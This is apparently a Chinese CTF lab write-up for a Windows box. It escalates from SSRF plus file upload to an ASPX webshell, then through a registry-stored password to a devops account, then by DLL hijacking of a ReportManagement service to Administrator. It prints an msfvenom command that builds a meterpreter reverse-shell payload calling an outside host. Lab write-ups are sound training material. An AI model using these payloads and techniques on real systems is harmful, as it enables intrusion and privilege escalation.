
通过SSRF去查看确认文件后缀都保留原样:
那就可以尝试通过文件上传结合SSRF来webshell
webshell

先通过SSRF得到路径,再通过SSRF去访问aspx触发shell,得到的是svc_exampanel用户:
1 | msfvenom -p windows/x64/meterpreter/reverse_https LHOST=10.10.16.6 LPORT=443 -f aspx -o shell.aspx |

user flag
svc_exampanel桌面得到user flag:
ExaminationPanel
Iis相关目录,根据用户名找到ExaminationPanel,文件下载到本地分析:
1 | meterpreter > cd c:\\inetpub\\ExaminationPanel\\ExaminationPanel\\bin |
ExaminationManagement.dll
根据代码,会从注册表中读取一个key:

RegistryKey
根据代码中得到的注册表路径去查询,得到该key:
1 | reg query HKLM\Software\MedDigi |

devops
使用得到的key当作密码,发现devopc用户使用这个密码:
1 | Administrator |

ReportManagement
查看运行中进程可以发现ReportManagement,找到对应文件下载到本地分析:
1 | *Evil-WinRM* PS C:\Program Files\ReportManagement> download ReportManagement.exe |
upload
反编译可以看到一些100端口那里可用的命令,其中upload会尝试在C:\Program Files\ReportManagement\Libraries查找externalupload.dll(转发端口动态跟更容易发现这部分):



而这个dll文件并不存在,并且我们当前devdoc用户有写权限:


那就很明确了,dll劫持,写入一个恶意dll然后通过upload去触发执行
dll劫持
生成个恶意dll,上传,触发执行,得到Administrator:
1 | 转发端口,方便访问触发 |
